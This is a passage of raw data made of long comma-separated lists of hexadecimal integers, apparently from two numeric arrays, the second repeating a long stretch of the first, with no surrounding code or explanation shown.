0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x20c4, 0x20bf, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf2, 0x6de], [0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x20c4, 0x20bf, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 